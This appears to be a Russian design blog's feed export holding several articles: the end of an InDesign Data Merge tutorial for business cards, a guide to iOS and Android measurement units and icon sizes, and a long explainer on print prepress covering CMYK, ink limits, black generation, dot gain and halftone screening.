Из возможных проблем: у Excel по умолчанию кодировка файла CP1251, поэтому при итерациях редактирования файла надо задавать кодировку CP1251 и разделитель точку с запятой. Тогда .csv будет открываться корректно. Это также завязано на локализацию системы. Минимизировать потенциальные проблемы можно используя вместо Excel для просмотра .csv специализированный софт: CSVEdit, Sublime Text, Apache OpenOffice, TextEdit или Notepad. Часто помогает открыть .csv файл простым блокнотом и убедиться, что в конце строк нет лишних запятых.
Итак, все возможные проблемы учтены, сохраняем файл как обычный текстовой документ, кодировка файла unicode. Это стандарт, который содержит информацию о том, в каком месте таблицы символов расположен определенный символ. Иногда вам будут лгать, что кодировка должна быть ANSI, не слушайте. Вас пытаются ввести в заблуждение, InDesign не распознаёт русские символы в ANSI. Сверьте настройки сохранения с картинкой ниже:
Возвращаемся в InDesign: Windows -> Automation/utilities -> DataMerge.
При первой попытке работы с Data Merge нужно посмотреть настройки импорта. Для этого существует специальная галочка Show Import Options. Дело в том, что inDesign запомнит, что было импортировано и с какими настройками. Если вы решите использовать другие разделители или кодировки, эту галочку нужно поставить повторно и все перенастроить.
Delimiter отвечает за разделитель. Если вы собираетесь импортировать .CSV, то выберите «Comma». В нашем случае выбран «Tab», т.к. импортируем .txt. Encoding это кодировка, выбор стоит между «ASCII» или «Unicode». При неправильно выбранной кодировке файл все равно будет импортирован без уведомления о проблемах, но часть символов будет распознана неправильно. Platform достаточно очевиден, «PC» или «Mac», в зависимости от системы, на которой вы работаете. Дополнительно есть возможность сохранить все пробелы, Preserve Spaces in Data Source, выберите эту опцию, если вам это нужно.
В появившемся окне выбираем пункт «Select Data Source…», и выбираем наш .txt файл. Файл с данными не должен быть открыт ни в каком другом софте. В окне DataMerge появятся заголовки, которые можно простым drag&drop перетащить на наши заранее созданные поля в визитке. Если всё пройдёт успешно, то заголовок поля на нашей визитке встанет в двойные угловые скобки, как на картинке ниже. Успешно подставленные данные отображаются между символами <<>> (если эти символы есть в шрифте). Что бы убедиться в правильности результата, нажмите в окне DataMegre кнопку preview, у вас должны появиться данные из таблицы на визитке.
Следующим шагом будет пункт Create Merged Document…». Откроется окно, в котором нужно поставить напротив пункта Records per Document Page значение «Multiple Record», это позволит сделать сразу несколько визиток на одной странице.
На второй вкладке расставляем отступы. Есть текст больше, чем заготовленное текстовое поле, то Data Megre вставит текст на следующую страницу по последовтаельности, выбранной нами. Есть возможность создать отчет об недостающих изображениях и указать правила позиционирования. Всего 5 вариантов размещения изображений:
Fit Images Proportionally – уместить изображение внутри Rectangle Frame с сохранением пропорций.
Fit Images to Frames – пропорции не сохраняются, изображение вставляется в ширину и высоту Rectangle Frame.
Fit Frames to Images – сохранение оригинального размера изображения с соответствующим подгоном размера фрейма.
Preserve Frame and Image Sizes – сохранение оригинального размера изображения, но не меняет размер фрейма.
Fill Frame Proportionally – пропорционально масштабирует изображение, пока не будет заполнен фрейм.
Я в большинстве случаев выбираю Fill Frame Proportionally, и не забываем отметить чекбокс Link images.
И, в общем то, всё, осталось нажать кнопку ОК и экспортировать результат в нужный формат. Для конференций часто требуется экспорт документов в раздельные файлы, с указанием имени файла, для этого отлично подходит скрипт Data Merge to unique names. Как вы понимаете, данный подход поможет вам сверстать не только визитки, но и любую другую полиграфическую продукцию. Ваш исходник не одноразовый, вы можете вносить изменения в файл данных Excel и обновлять их inDesign. Удачи!
]]>15Цветков Максим<![CDATA[Единицы измерения в iOS и Android]]>http://your-scorpion.ru/?p=3302019-07-02T07:19:14Z2012-10-02T12:44:15ZРазработать и оптимизировать отображение сайта на мобильных устройствах — обязательное условие процесса создания сайта в наше время. Мир изменился, новое поколение уже не представляет интернет без мобильных устройств. И вновь очень важно учитывать скорость загрузки контента. Да, широкополосные 100 мбит ушли коту под хвост, вновь сайты в идеале весят 150 кб (конечно, только мобильные! }: ). Проект начинается с UX (проектирование), иногда с участием бизнес-аналитика. И они должны решить, как продукт будет смотреться на всех устройствах.
Раз уж всё должно масштабироваться под множество различных устройств, то важно понимать возможности масштабирования контента. Начнём с единиц измерения:
Pixel — самый незамысловатый вариант, и теперь уже довольно непрактичный, так как на экране 320×240 кнопка размером 8×8 px станет непростительно маленькой, едва заметной и совершенно не похожей на кнопку.
In/pt — эти единицы измерения не дадут кнопке масштабироваться, и она может попросту не влезть в экран. Технически эта единица измерения очень привязана к плотности пикселей на мобильных устройствах. Pt это точка, а не пиксель, при разрешении «1x» (или @ 1x) 1pt = 1px. При разрешении «2x» (@ 2x) 1pt = 4px, потому что разрешение удваивается по осям X и Y, делая его шириной 2px и высотой 2px. При разрешении «3x» (@ 3x) 1pt = 9px (3px x 3px) и так далее.
Dip – а вот это уже наш клиент. Абстрактные пиксели, не зависящие от плотности экрана. Количество пикселей в физической области экрана, как правило, называют DPI (точки на дюйм). Dp — размеры экранного элемента, sp — размер шрифта. На экране с плотностью размещения пикселей 160 dpi (mdpi) 1px=1dp. Это соотношение изменяется при изменении плотности пикселей на разных устройствах, но соотношение пропорций остается одинаковым.
Описать dpi можно и по другому. Это коэффициент, показывающий сколько пикселей уложится в один сантиметр (дюйм) отпечатка или экрана. Разрешение измеряется в количестве пикселей на 1 дюйм — ppi (pixels per inch)
Попробуем дать более толковое определение независимой точке (DP). Эти единицы помогут ваши макеты сделать независимыми от плотности пикселей на экране. Одна DP точка равна пикселю на 160 dpi (является средней плотностью экрана). Когда приложение запущено, система обрабатывает изменения в масштабе экрана исходя из плотности используемого экрана, и меняет параметры по формуле: 1 пиксель = DP * (DPI/ 160). Экран 240 dpi: 1 dp = 1,5 физических пикселя.
Адаптивная вёрстка.
Целью адаптивного веб-дизайна является возможность просматривать одну и туже веб-страницу со всего многообразия мобильных устройств без серьёзных косяков в отображении сайта. Я просто обозначу основной плюс: адаптивный сайт распознаёт ширину браузера и подстраивается под неё, тогда как мобильные сайты должны распознать устройство, а устройств появляются всё больше и больше, и приходится скрипт определения устройства постоянно обновлять. Для адаптивной вёрстки, надо просто продумать три типа страниц для экранов с шириной 1024х (компьютер), 768х (iPad в вертикальной ориентации) и 320х (iPhone в вертикальной ориентации). Многие приложения имеют двойную ориентацию: горизонтальную и вертикальную. iPhone 4 имеет новый дисплей «retina», который удваивает количество пикселей в пределах одного экрана вплоть до 2048×1536. Нужно делать дизайн изначально для Retina, а затем сжимать до обычного экрана (-50%). Это означает, что вам также необходимо создать 2 набора иконок для ваших макетов. Первоначально иконки будут в 163 ppi, но вам нужно включить иконки с 326 ppi для iPhone 4. Для настройки под различную плотность экрана устройства, мы должны следовать соотношению масштабирования 3:4:6:8, соответственно четырем размерам плотности (для iPhone это легко: соотношение 2:1 между 4 и iPhone 3GS). Иконки традиционно отмечаются @2x в конце названия их файлов, например «home@2x.png».
Сайты дизайнер должен рисовать под следующие размеры:
320 px — Мобильные устройства в портретной ориентации
568 px — IPhone 5
640 px — Небольшие планшеты
768 px — Планшеты в портретной ориентации
1024 px — Планшеты в альбомной ориетации, мониторы в гос. конторах
1280 px и более — настольные компьютеры
Навигация.
Поговорим о кнопках. Теперь данные вводятся не с клавиатуры, и кликнуть мышкой нельзя. Поэтому большие кнопочки лучше маленьких, т.к. в них проще попасть пальцем. Нужно добиться, чтобы движения были естественны для человека, и всегда была видна реакция и изменения. И да, хорошо, если ссылки это кнопки, а не куча синих подчёркнутых строчек, и не надо скупиться на размер шрифта. Но насколько кнопки должны быть большие? 44х44 пикселя для iPhone, 48dp для Android, 36×36 для Windows Phone, Nokia же рекомендует делать кнопку не менее 1 см. Это информация из официальных гайдлайнов, в которых даже единицы измерения разнятся. Придётся поделиться выводом из собственного опыта: кнопка хорошо нажимается, если её размеры 45-75 dp в зависимости от задачи. Минимальная сенсорная область это 7×7 мм, средняя ширина пальца 25 мм. Но рекомендации из гайдлайнов не стоит игнорировать, и если вы понимаете, что не можете сделать исходя из своего опыта, делайте по гайдлайнам (и вы всё ещё помните, что реальный размер зависит от плотности пикселей конкретного устройства : ).
Как вы понимаете, большие кнопки в интерфейсе — меньше кнопок влезет на экран, и это хорошо для мобильных приложений.После эпического нажатия по удобной кнопке, пользователь переходит на какую то страницу. Это важный момент, т.к. человек должен чётко осознавать, где он, откуда он, почему? зачем? кому? что? как вернуться? В айфонах и айпадах используется очень правильный, кинематографичный приём переход справа налево и обратно, что оставляет визуальную связь в структуре окон интерфейса.
Цифры маководам:
iPad: 768 x 1024 pixels, 1024 x 768 pixels, разрешение экрана: 72 ppi, формат файлов: PNG-24. IPad позволяет запускать любые приложения, разработанные под Iphone. Но в этом случае они просто масштабируются под большие размеры экрана. Размер иконки: 72×72px и радиус скругления 12px.
Other iPhone and iPod touch devices: 320 x 480 pixels, разрешение экрана: 72 ppi, размер иконки: 57 x 57 px, радиус скругления 10px, формат файлов: PNG-24.
Графика для AppStore: иконки 512 x 512 px (.tif, .jpg or .png, 72dpi, RGB, важно отразить основную идею), скриншоты для iPhone: 320 x 480 px или 640 x 960 px (.tif, .jpg or .png, 72dpi, RGB), скриншоты для iPad: 1024 x 768 px (.tif, .jpg or .png, 72dpi, RGB).
Иконках для поиска: размер 29×29px, радиус скругления углов – 5px.
For iPhone 6:
750 x 1334 (@2x) for portrait
1334 x 750 (@2x) for landscape
For iPhone 6 Plus:
1242 x 2208 (@3x) for portrait
2208 x 1242 (@3x) for landscape
В итоге фоны должны быть 640×960, 640×1136, 750×1334, 1080×1920;
Иконки делаем следующих размеров: 512×512 (iTunesArtwork), 57×57 (Icon.png), 114×114 (Icon@2x.png), 72×72 (Icon-72.png), 29×29 (Icon-Small.png), 50×50 (Icon-Small-50.png), 58×58 (Icon-Small@2x.png) и 144×144.
В строке меню на MacOS нужно рисовать набор белых/черных и ретиновых/неритиновых файлов в формате ICNS.
Заодно, отвечу на регулярно встречающийся вопрос про модульные сетки: 44, 88, 176 — хорошие значения для проектирования модульных сеток. Разместите кнопки и контент по этой сетке, и всё будет не плохо.
Но не одними айфонами живо мобильное интернет-пространство. Сейчас на рынок выходит все больше и больше мобильных устройств, количество сенсорных экранов увеличивается. Несмотря на то, что мы говорили о дизайне iOS приложении, дизайнерам стоит учитывать и прочие устройства. Чтобы не перерисовывать под каждое устройство сайт, в исходниках необходимо всё в shape layers или vector smart objects, тогда не возникнет серьезных проблем с масштабированием.
Теперь уделим немного внимания Android. Чем отличается iOS и Android? У одного вкладки сверху, у другого — снизу. А ещё всё весьма запутанно с единицами измерения. Для android существует четыре основные плотности экрана: LDPI (низкий), MDPI (средний), HDPI (высокий), и XHDPI (дополнительный высокий, начиная с Android 2.2), они означают, сколько пикселей может поместиться на один дюйм. Как минимум, дизайнер на выходе должен предоставить вам MDPI и HDPI наборы графики для любого смартфон-приложения (я обычно ограничиваюсь MDPI, HDPI и XHDPI).
Постараюсь не вдаваться в подробности, а сразу привести нужные цифры. У android имеются следующие плотности экрана:
xlarge screens are at least 960dp x 720dp large screens are at least 640dp x 480dp normal screens are at least 470dp x 320dp small screens are at least 426dp x 320dp
Как показал опыт, имеется два наиболее популярных соотношения сторон:
а) 1.77 (480×854, 960×540, 1280×720 )
б) 1.6 (480×800, 1280х800)
А вот размеры шрифтов зачастую бывают весьма непривлекательными
SP это scaled points, привязаны к физическим единицам. Шрифт должен быть одинакового размера и на вашем телефоне, и на стареньком телефоне с маленьким экраном, и на хорошем дорогом планшете. Размер шрифта диктуется не размером экрана — это классическая ошибка.
Ниже приведу рекомендации Google. Именно эти значения помогут вам избегать дробных чисел при ресайзах.
mdpi – 24
hdpi – 36
xhdpi – 48
xxhdpi – 72
xxxhdpi – 96
При нарезке важна только плотность: dp = 1px в mdpi. Со шрифтами ситуация аналогична, но единицы измерения sp. Ритм 48 dp. А такие размеры использую я. Вам решать, какие размеры использовать для вашего мобильного проекта.
mdpi – 36
hdpi – 54
xhdpi – 72
xxhdpi – 108
xxxhdpi – 144
Как это ресайзить? Вот пример:
24 × 24 для экранов низкой плотности (т.е. × 0,75) это ldpi;
32 × 32 для экранов средней плотности (наш базовый 1 × 1 ) это mdpi;
48 × 48 для экранов с высокой плотностью (× 1,5) это hdpi;
64 × 64 для экранов очень высокой плотности (× 2,0) это xhdpi;
И для прочей информации: low-density (ldpi) экран (~120dpi) medium-density (mdpi) экран (~160dpi) – базовое. high-density (hdpi) экран (~240dpi). extra high-density (xhdpi) экран (~320dpi).
А когда даем нарезанной графике какие то имена, то придерживаемся правил: нижний регистр, без пробелов, без дефисов, найн-патч с «.9» перед расширением. Подчёркивания использовать можно.
На данный момент актуально создавать и xxhdpi-нарезку, начиная с 2014 года я не отдаю проектов без такой плотности экрана.
Соответственно, формулы для получения размеров: 160 это mdpi.
Надеюсь, эта информация ответит на все ваши вопросы, если вы не новичок, конечно. Ещё есть всякие Java ME (слабенькие, маленькие, неказистые), Windows Phone (крутой API, C#, в России мало распространён), Symbain (Java, Qt, не поддерживается), но основные гиганты, андроид и iOs, требуют к себе больше всего внимания.
]]>10Цветков Максим<![CDATA[Ответы на основные вопросы по полиграфии]]>http://your-scorpion.ru/?p=82023-09-05T04:08:44Z2012-09-16T11:16:57ZТак вышло, что на данный момент очень часто мне приходится переподготавливать для печати чужие макеты. Основываясь на самых часто возникающих вопросах моих коллег, я решил написать статью, после прочтения которой вы должны уже сами понимать, как решать проблемы с печатью.
Как «работает» печать? Для печати используется цветовое пространство CMYK, это субтрактивная модель формирования цвета. CMYK состоит из четырёх цветов: голубой, маджента, жёлтый и чёрный. Важно понять, что аппаратные цифры CMYK не определяют цвет однозначно, для однозначного определения цвета существует Пантон (Pantone) — точный цвет. Используется для того, чтобы один и тот же цвет в разных типографиях не отличался по оттенку. Существуют готовые пантонники, по которым в типографиях сверяются с получающимся при печати цветом. Пантон это не номер цвета вида #djdjdj, он обычно представлен в виде «pantone 1967», смотрится не понятно. С помощью ухищрений можно узнать цвет пантона в таком виде: С 96 M 0 Y 72 K 0. Узнаёте CMYK? Но CMYK и пантоны это разные вещи. CMYK это команды плоттеру сколько какой краски надо выдать, соответственно CMYK это аппаратно-зависимые профиля, так как завязаны на красках и бумаге. Пантон — готовый цвет, от которого не выйдет отступить ни на шаг. К слову, у пантонов есть своя цветовая схема PMS, в Photoshop и Illustrator пантоны уже встроены, но на мониторе они всё равно отображаются у вас почти наверняка неверно.
При печати также придется столкнуться с понятием «суммы красок». Если говорить не научно, то во время печати смешиваются краски, и чтобы при смешивании не получились грязные цвета, нельзя превышать предел определённой суммы красок. Обычно эта сумма колеблется от 280-320, точные значения вам должна сказать типография. Пример: если в CMYK-изображение ткнуть инструментом «пипетка», то можно получить такие цифры: С 83% + M 95% + Y 87% + Key 85% = 350%, при печати получится грязно, потому что у нас вышло больше 300% краски. Чтобы этого не произошло, нужно конвертировать изображение с помощью цветового профиля с ограничением суммы красок—TIL. Если типография говорит, что они настроили оборудование под, например, 370 TIL, то следует задуматься. Большие значения TIL зачастую не дают ни расширения цветового охвата в тенях, ни к увеличению контраста, а большое количество желтой краски в насыщенном черном приводит к осветлению картинки. Если печатать с параметрами TIL меньше 300, то урезается охват в глубоких тенях. НО! Для струйного принтера TIL=400 это норма. Если же говорить о суровой реальности, газеты верстают в CMYK с картинками в RGB, и пишут профилем типографии. При TIL = 240 и мелованной бумаге вполне адекватный подход. Если TIL ограничен, но нужно добиться глубокого черного оттенка, то приходится играться с комбинированием цветов. Например, черный цвет замешать в пропорциях 60-45-45-100, суммарно уложились в 250, уже не плохо.
Ровно по этой же причине нельзя делать плашку 4 см и более одной лишь черной краской, важно её сделать составным цветом. Офсет не позволяет равномерно распределить одну краску на большой площади, потому что непараллельность валов дает различный натиск. Безопасными значениями принято считать 60% 50% 40% 98% для черной плашки, максимально светлая 6% 5% 5% 7%. Как вы видите, черная краска доминирует для сглаживания оттенков цвета. Наиболее капризные в индустрии черно-зеленые плашки, за что спасибо нашим ещё не отмершим инстинктам распознания деталей в зеленой лесной чаще.
Еще один важный момент, некоторые типографии ограничивают диапазон на однку краску в 2-98%. Я предпочитаю не сотрудничать с такими типографиями, т.к. нормальное оборудование может воспроизвести и 1%, и 0.39% (1/255 в 8 битах). Обрезание на RIP всего, что меньше 2%, сильно сказывается на качестве телесных цветов, оно сильно падает из за резких тоновых границ.
DPI — количество точек на дюйм. Этот параметр зависит от задачи, которую будет выполнять картинка: чем ближе человек будет рассматривать ваш макет, тем больше должен быть параметр dpi. При просмотре с полуметра нужно использовать 300точек на дюйм (dpi), это классика, указанная во всех технических требованиях. В таком случае размер каждой точки = 1/300 дюйма (0,0846мм). Если мы хотим указать другое значение dpi, то помогут сориентироваться следующие значения:
50 dpi – 2 точки на мм.
72 dpi – 2,8 точки на мм.
75 dpi – 3 точки на мм.
100 dpi – 4 точки на мм.
150 dpi – 6 точки на мм.
225 dpi – 9 точек на мм.
Не надо ошибочно думать, что чем больше dpi, тем лучше качество изображения. Не всегда большой показатель dpi даёт качественный итоговый результат, а размер файла увеличивается. В рамках статьи про основы пре-пресса. Запоминаем первое: картинка для печати должна быть 300 dpi. С практикой вы поймете, для каких целей можно будет использовать и другие значения. Итак, у нас есть картинка, которая должна вписаться в см или мм. В итоге мы имеет три взаимосвязанные величины, размер в пикселях, размер в сантиметрах и разрешение. Разрешение это мера четкости деталей растрового изображения и исчисляется в пикселах на дюйм (ppi), для просмотра на мониторе это значение может быть любым, т.к. не сказывается на качестве. Но для печати это важный параметр, поэтому пока неизвестно устройство вывода, величину цифрового изображения можно оценить только по весу файла.
Без математики тут не разобраться: делаем в Photoshop изображение 10х10 см, 300 dpi. В Image Size видим размер 1181х1181 px, при условии Pixels/Inch, если выбрано Pixels/cm, то поменяйте. Считаем, 1181 px соответствует 10 см с разрешением 118,1 пикс/см, т.е. 299,974 пикс/дюйм (dpi). Либо 1181px с разрешением 300 пикс/дюйм дают нам 3,936(6) дюймов, т.е. 9,99913(3) см. Получается определенная не стыковка? Если почитать спецификации TIFF 6.0, то можно узнать, что в файл записываются размеры в пикселях и разрешение, а линейные размеры являются вычисляемым параметром. Но Photoshop не идеален, и точность линейных размеров в Photoshop для сантиметров — 2 знака после запятой, в результате 9,99913(3) см Photoshop показывает как 10 см (величина ошибки зависит от разрешения и размера картинки и может достигать 0,1 мм). И магия: если изменить размеры с 10 на 11 и тут же вернуть назад (без ресемплинга), то значение разрешения будет не 300 dpi, а заветные 299,974 dpi. Сразу возникает вопрос, что это за разрешение такое, 299,974 dpi, а не 300 dpi. В общем, особой роли эта разница не сыграет, так как RIPу важны лишь линейные размеры изображения и количество пикселей в ней. Но если вы перфекционист, используйте 254 dpi. Это соответственно 100 пикс./см, т.е. в Photoshop при точности задания размеров 0,01 см, при этом разрешении: 0,01 см = 1 пикс. Помним, что перфекционизм это намерение получить заведомо недостижимый результат.
Маленькая хитрость: хотите посмотреть на картинку в PDF в оригинальном размере? Если в Adobe Acrobat (в настройках, в разделе Page Display) установить разрешение 72 dpi (вместо дефолтных 99) то ПДФ на экране сразу начнет занимать нужное количество пикселов для веба.
Часто мы встречаем в тех. требованиях ещё такие вот загадочные символы: Eurostandart, Dot Gain 15%, Black Generation Light, Black Ink Limit 98%, Total Ink Limit 300%, UCA Amount 0% ну или что-то наподобие. Многие, конечно, игнорируют все эти непонятные закорючки и с невинной улыбкой на лице применяют цветовой профиль Fogra 39 или 27, в лучшем случае Fogra 51, даже не зная, будут ли использованы европейские краски и бумага типа 1. А что же мы игнорируем? Давайте разберёмся.
Как известно, из доступных в цветовой схеме CMYK 400% краски можно использовать на печати не более 320%, и это при условии, что лишь один цвет будет использован на 100%. Если при флексопечати или при работе с одноцветными плашками мы легко можем контролировать сумму красок, то в фотографиях можно встретить использование всех 400%. Как тут быть? Просто высветлять всё фото в 99% случаев не выход. Мы уже знаем, что для решения этой проблемы нужно применить цветовой профиль, который уменьшит параметр TIL. Тут то и происходит магия работы GCR и UCR. Эта «магия» называется «методы генерации чёрного при цветоделении».
Если в Photoshop перейти в настройки цвета и выбрать Custome CMYK, то откроется окно с настройками цветоделения. В нём можно указать максимальную суммарную плотность краски и много чего ещё. Oбо всём по порядку. Сначала разберёмся с основным: Separation type—GCR и UCR (Gray component replacement и UnderColor removal). Эти процедуры появились на свет с целью перевода значений C45 M45 Y45 в сторону K 45. Как результат, мы экономим краску.
Важно учитывать такой нюанс, что обычные (process) краски неидеально прозрачны, и порядок их нанесения играет определенную роль в финальном результате. Этот вопрос обычно всплывает на этапе цветоделения, где хорошо известно, что M+Y и Y+M – далеко не одно и тоже. Первый это «пионерский» красный, а второй малиновый. В хороших типографиях при печати офсета этот нюанс наложения двух красок (бинар) специально отслеживают. Самая проблемная краска желтый, она в офсете полупрозрачная и светлая, и способна осветлить итоговый результат печати.
UCR (Under color removal) данный метод занимается замещением CMY красок чёрной краской. Это действует в основном для областей фото, где процент суммарного содержания краски весьма высокий. Получаем на выходе мало чёрной краски, и красивые яркие цвета, но есть шанс потерять в контрастности. Грубо говоря, UCR — это изображение, нарисованное тремя красками CMY, с тенями, подчёркнутыми чёрной краской = замена CMY на ахроматический цвет в тенях.
GCR (GRAY COMPONENT REPLACEMENT) производит замену CMY красок на чёрную, замешанную с небольшим коэффицентом триадных красок. На выходе получаем изображение, напечатанное чёрной краской и разукрашенное тремя красками CMY. Для большинства работ предпочтительным является вариант GCR/ Этот метод включен по умолчанию, сохраняет хороший контраст и детализацию изображения. На слэнге GCR часто называют «тяжелой»
генерации черного.
Почему при выборе GCR становится доступно больше опций? Дело в том, что UCR это один из вариантов GCR, и такие пункты как «Black generation» и «UCA amount» в UCR попросту не нужны. Я советовал работать с GCR, поэтому давайте рассмотрим все настройки. Black generation (уровень генерации чёрной краски) становится активным при GCR. Если выбрать для Black Generation пункт Light, то это будет означать содержание чёрной краски в основном цвете не менее 40%. Вот значения с пояснениями:
Light – 40% и выше; много CMY и минимум чёрного (минимальная стабильность чёрного цвета, максимальный цветовой охват).
Medium — 20% и выше;
Heavy — 10% и выше;
Maximum 0% и выше; много чёрного и мало CMY. (в этом случае, черной краской будут замещаться даже однопроцентные «пачкающие» CMY). Прекрасный способ сэкономить дорогую цветную краску.
В UCR нет очевидного способа задать количество чёрного цвета, но по факту UCR близка к Light в 60%.
Далее в Custom CMYK обратите внимание на Dot gain (Растискивание) — это увеличение площади элементов печатного макета из-за впитывания краски бумагой. Принтер печатает точками краски, краска на бумаге растекается и получается результат отличный от ожидаемого. Растискивания не избежать, независимо от качества декеля, но можно компенсировать. Dot gain зависит от бумаги, которую мы планируем использовать, от свойств краски, оборудования, да вообще от всего. Варианты бумаги для выбора — Coated (мелованная), Uncoated (офсетная) и Newsprint (газетная бумага). Растискивание в 20-25% для офсета это ок. Для мелованной приемлемо 15%. Для газетной 35% это максимум. При этом нужно понимать, что насыщенность и контраст зависят от способа печати: на мелованной бумаге и то и другое втрое выше, чем на офсетной. А на принтере Epson WT7900 в три раза выше, чем на мелованной. Для максимального контраста черного цвета дизайнеры заказывают накат 2D или 10L по черной краске, что увеличивает растискивание и заодно насыщенность.
Помимо понятного растискивания в результате механических воздействий на красочный слой, существует понятие оптического растискивания. Черный цвет на бумаге поглощает больше света, чем желтый. Чем больше света отражается обратно на зрителя, тем меньше точки кажутся за счет восприятия.
Photoshop автоматически добавляет компенсацию при конвертации из RGB в CMYK с учетом мелованной/немелованной бумаги. Illustrator же не производит компенсацию для векторных фигур, поэтому вполне нормально ожидать чуть более темную картинку на печати, чем в Illustrator. Но не более 2%, если кривая компенсации на принтере нормально настроена.
Black Ink Limit – предел количества черной краски. Можно оставить и 100%, но лучше поставить 98%.
Total Ink Limit – предельное значение суммы всех красок. Обычно это 300%. По сути, это какой объем краски может удержать конкретная бумага. Чем больше краски, тем лучше цветовой охват.
UCA («Under color addition») – доступен только при типе цветоделения GCR и отвечает за дополнительное количество краски, которое останется при цветоделении CMY в нейтральных областях изображения. Проще: добавление CMY красок в пропорциях серого (чёрного) в теневые области на изображении. По умолчанию установлен ноль, повышение значение способствует увеличению плотности нейтральных областей. Грубо говоря, используется для того чтобы при использовании Heavy и Maximum тени не стали слишком серыми.
Важно запомнить, что выше описан процесс перевода изображения в CMYK. Это завершающий этап подготовки макета. Сохраняем в TIFF без сжатия (порядок следования битов под Windows), или в jpeg без компрессии (quality 12). Нужно быть уверенным в том, что дальнейшие размеры изображения не изменятся и качество останется 300ppi. Растровое изображение обрабатывается с осознанием того, что sRGB не может передать некоторые оттенки CMYK. Более того, на это в полной мере не способна даже AdobeRGB. Но всё же, для подготовки к печати используйте Adobe 1998 с внедренным профилем.
Картинки с качеством 300ppi могут весить очень много. Для исправления этого принято использовать сжатие ZIP. Оно не искажает изображения, качество фото не изменится, а результат вас обрадует (Pdf после экспорта весит 591 мб, Pdf после Distiller весит 137 мб). Также, до сих пор на рынке есть типографии, чей РИП ведет себя очень плохо с JPEG-сжатием. ZIP не панацея, чем больше непредсказуемых соседних пикселей будет в картинке, тем хуже будет результат сжатия.
Это всё хорошо, теперь вы знаете, какие параметры отвечают за какие процессы, и можете более менее контролировать итоговый результат. На этапе печати включаются дополнительные факторы, анилоксы, материал, монтажная лента, полимер. Задача дизайнера про это знать, и максимально упростить работу типографии, сделав качественное цветоделение. Давайте немного углубимся в теорию, в принципы растрирования в полиграфии. Каковы критерии для качественной печати, помимо CMYK 300dpi? Пространственная частота, форма точки и угол поворота. Вот эти три фактора и влияют на качество отпечатанного материала.
Линатура, dpi, растр (Пространственная частота). Для понимания давайте углубимся в историю: растеризация впервые была использована в середине 19-го века. В те времена макбуков еще не существовало, поэтому изображение воспроизводилось с помощью стеклянной пластины с множеством выгравированных тонких линий, которая размещалась на листке фоточувствительной бумаги. Через саму фотографию проецировался свет, и на листе засвечивались определённые участки. Темные области становились набором больших точек, светлые – набором точек меньше. За счёт больших и маленьких точек создавался эффект оттенков, и данный принцип растеризации до сих пор работает, с небольшими изменениями. То есть да, печатная картинка состоит из точек (не путать с пикселями!). Даже софтверная растеризация на ассемблере, в целом, работает аналогично.
Основная проблема и задача для принтера это как одной чёрной краской печатать сотни серых оттенков, и четырьмя красками напечатать миллионы цветов. Для печати цифрового изображения, его нужно преобразовать в бинарную форму, т.к. печатное устройство имеет двоичный выход. Это делает РИП (RIP raster image processor). Он преобразует пиксели в точки. Один из критериев хорошего RIP это наличие Adobe PDF Print Engine (APPE), а PostScript это танцы с бубном.
Плотность растра (пространственная частота) определяет плотность сетки, и соответственно, детализацию финального изображения. Плотность растра измеряется в линиях на дюйм (lpi). Чем больше значение lpi, тем более высокого качества изображение. Правда, выше печатных возможностей техники не прыгнешь. Зависит пространственная частота картинки (растра) от следующих критериев: технология печати, тип документа и характеристики печатного оборудования.
Из универсальных значений: для высококачественной рекламы, художественных репродукций высокого класса и вообще шикарной полиграфии рекомендуется использовать значение 300 lpi. Информативные бюллетени и т.п. стерпят и 80-100 lpi, газеты — 133 lpi. Потребительские журналы, каталоги, обложки дисков, глянцевая реклама для почтовых ящиков — 150, 175 lpi. И, как всегда, подробности узнаём в конкретной типографии. Если использует глянцевые материалы для наружки, то помним, что глянец отражает свет и кажется более светлым. Матовые же поглощают свет и кажутся более темными.
Допустим, у нас есть изображение 300 dpi (точек на дюйм) и у каждой точки есть 256 градаций каждого цвета. Зачастую станки заточены под печать в 175 lpi, с применением коэффициента 1,7. Получаем желанные 300 dpi. (175*1,7=297,5.). Но это не значит, что другие значения dpi — плохо. Такие числа приводят к муару, но иногда результат фотовывода может оказаться даже лучше чем 300dpi. Есть такое небольшое правило, которое мне шепнул на ушко один гуру: для сохранения деталей лучшее значение — 300 dpi, а если очень важны особо-гладкие грани объектов, 360 или 600dpi. 300 dpi самое универсальное значение только потому, что основной критерий оценки качества это детализация изображения.
В реальной жизни ситуация с офсетом бывает разной, не смотря на всю теорию из статей и учебников. Для относительно хорошей печати, c высокой линиатурой, оборудование должно уметь в 150-175 lpi, соответственно, у картинки должно быть 240-350 ppi. Но если говорить про черно-белые гравюры, отсканировать их с 2400 ppi и 1200 ppi, отретушировать, потом вывести экспериментальные пленки, пластины и сделать пробные оттиски, и сравнить полученные копии с оригиналом, то почти всегда будет видна разница в пользу 2400 ppi. Хотя везде написано, что выше 1200 ppi нет смысла сканировать, только вес картинки вырастет. А вот в случае с гравюрами нужное разрешение офсетных пластин в районе 2500 lpi. Поэтому, при определенном везении, удастся поработать и с 5000 dpi, и даже с 12000 dpi. Для сканирования я использую NAPS2, всем рекомендую.
И сама краска в офсете замешивается в последовательности KCMY, основываясь на вязкости краски. Cамая вязкая краска — черная, наименее вязкая — желтая. У каждой краски свои параметры липкости и вязкости, самая вязкая наносится первой.
Сама же аббревиатура dpi понимается так: 300 dpi это информация устройству вывода, что каждая точка в этом изображении должна занять одну трехсотую дюйма (1 см = 0,394 дюйма). Количество точек, которое можно разместить на горизонтальный дюйм – это показатель, сколько из 256 оттенков для каждого канала CMYK можно распечатать.
Если брать пример с чёрным цветом, то 0 точка будет означать белый цвет, 256 точка – черный. 120 точка – такой нейтральный серый цвет. До 256 оттенков одного цвета в каждой ячейке. На отрастрированном изображении не может быть полутонов, краска или есть или нет, как прозрачность в gif. Толщина краски не регулируется, мы можем управлять лишь размером точек.
Исходя из всего вышесказанного, получаем определение растрирования – перегон пикселей в точки. Главное в растрировании это сделать результат растрирования невидимым глазу, создать иллюзию гладкого непрерывного цвета.
Угол растра. Картинка это сетка, и сетка умеет вращаться под определённым углом, каждый из цветов CMYK может вращаться по-своему. Угол растра это набор углов, по которым располагаются друг к другу линии из точек растра. От этого параметра зависит, будет ли резать глаза или нет сетка на итоговом изображении (муар).
